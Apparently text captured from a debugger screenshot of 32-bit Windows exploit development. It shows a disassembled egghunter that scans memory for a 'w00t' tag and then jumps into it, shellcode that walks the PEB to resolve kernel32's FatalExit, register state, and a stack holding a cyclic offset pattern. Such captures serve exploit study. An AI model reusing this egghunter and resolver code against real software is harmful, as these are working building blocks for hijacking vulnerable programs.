 0177FAEE 66:81CA FF0F OR DX,0FFF
0177FAF3 42 INC EDX
0177FAF4 52 PUSH EDX
0177FAF5 6A 02 PUSH 2
0177FAF7 58 POP EAX
0177FAF8 CD 2E INT 2E
0177FAFA 3C 05 CMP AL,5
0177FAFC 5A POP EDX
0177FAFD ^ 74 EF JE SHORT 0177FAEE
0177FAFF B8 77303074 MOV EAX,74303077
0177FB04 8BFA MOV EDI,EDX
0177FB06 AF SCAS DWORD PTR ES:[EDI]
0177FB07 ^ 75 EA JNZ SHORT 0177FAF3
0177FB09 AF SCAS DWORD PTR ES:[EDI]
0177FB0A ^ 75 E7 JNZ SHORT 0177FAF3
0177FB0C FFE7 JMP EDI
90 NOP
0177FB0F 90 NOP
0177FB10 90 NOP
0177FB11 90 NOP
0177FB12 90 NOP
0177FB13 90 NOP
EggCode
EDI=00FD226B
Registers (FPU) < < < < <
EAX 74303077
ECX 0177FB24
EDX 00FD2263
EBX 90909090
ESP 0177FB28
EBP 90909090
ESI 90909090
EDI 00FD226B
EIP 0177FB0C
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDC000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty
ST1 empty
ST2 empty
Address Hex dump Disassembly Comment
00FD226B 31D2 XOR EDX,EDX
00FD226D B2 30 MOV DL,30
00FD226F 64:8B12 MOV EDX,DWORD PTR FS:[EDX]
00FD2272 8B52 0C MOV EDX,DWORD PTR DS:[EDX+C]
00FD2275 8B52 1C MOV EDX,DWORD PTR DS:[EDX+1C]
00FD2278 8B42 08 MOV EAX,DWORD PTR DS:[EDX+8]
00FD227B 8B72 20 MOV ESI,DWORD PTR DS:[EDX+20]
00FD227E 8B12 MOV EDX,DWORD PTR DS:[EDX]
00FD2280 807E 0C 33 CMP BYTE PTR DS:[ESI+C],33
00FD2284 ^ 75 F2 JNZ SHORT 00FD2278
00FD2286 89C7 MOV EDI,EAX
00FD2288 0378 3C ADD EDI,DWORD PTR DS:[EAX+3C]
00FD228B 8B57 78 MOV EDX,DWORD PTR DS:[EDI+78]
00FD228E 01C2 ADD EDX,EAX
00FD2290 8B7A 20 MOV EDI,DWORD PTR DS:[EDX+20]
00FD2293 01C7 ADD EDI,EAX
00FD2295 31ED XOR EBP,EBP
00FD2297 8B34AF MOV ESI,DWORD PTR DS:[EDI+EBP*4]
00FD229A 01C6 ADD ESI,EAX
00FD229C 45 INC EBP
00FD229D 813E 46617461 CMP DWORD PTR DS:[ESI],61746146
00FD22A3 ^ 75 F2 JNZ SHORT 00FD2297
00FD22A5 817E 08 457869 CMP DWORD PTR DS:[ESI+8],74697845
00FD22AC ^ 75 E9 JNZ SHORT 00FD2297
ShellCode
0177FB28 4133C4EB 3A
0177FB2C 72413472 r4Ar
0177FB30 36724135 5Ar6
0177FB34 41377241 Ar7A
0177FB38 72413872 r8Ar
0177FB3C 30734139 9As0
0177FB40 41317341 As1A
0177FB44 73413273 s2As
0177FB48 34734133 3As4
0177FB4C 41357341 As5A
0177FB50 73413673 s6As
0177FB54 38734137 7As8
0177FB58 41397341 As9A
0177FB5C 74413074 t0At
0177FB60 32744131 1At2
0177FB64 41337441 At3A
0177FB68 74413474 t4At
0177FB6C 36744135 5At6
0177FB70 41377441 At7A
0177FB74 74413874 t8At
0177FB78 730A0D39 9..s
0177FB7C 65767265 erve
0177FB80 6B203A72 r: k
0177FB84 62696C6F olib
0177FB88 322D6972 ri-2
!mona egghunter